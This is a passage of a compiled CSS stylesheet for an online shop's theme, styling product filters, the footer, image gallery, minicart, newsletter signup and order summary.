.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
